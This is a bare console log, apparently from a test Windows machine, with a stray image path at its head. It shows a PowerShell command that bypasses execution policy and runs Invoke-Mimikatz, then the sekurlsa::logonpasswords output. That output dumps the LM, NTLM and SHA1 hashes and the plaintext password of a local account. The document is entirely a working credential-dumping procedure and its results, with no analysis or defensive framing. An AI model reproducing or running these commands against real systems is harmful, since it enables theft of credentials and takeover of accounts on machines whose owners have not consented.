 C:\Users\test\Desktop>powershell -exec bypass "import-module ./Invoke-Mimikatz.ps1;invoke-mimikatz"
.#####.   mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 266293 (00000000:00041035)
Session           : Interactive from 1
User Name         : test
Domain            : abc-pc
Logon Server      : ABC-PC
Logon Time        : 2020/4/21 20:50:49
SID               : S-1-5-21-2029077690-1213592518-2389550573-1001
msv :
[00000003] Primary
* Username : test
* Domain   : abc-pc
* LM       : b3a6fb019ee594e5c460bcece66e7415
* NTLM     : 257c7efa85ba45bb30b7da33f46a5225
* SHA1     : 0e03e9af37d5b1be8b01ec352902d4fe4136a0a2
tspkg :
* Username : test
* Domain   : abc-pc
* Password : 123qweASD
wdigest :
* Username : test
* Domain   : abc-pc
* Password : 123qweASD
kerberos :
* Username : test
* Domain   : abc-pc
* Password : 123qweASD
ssp :
credman :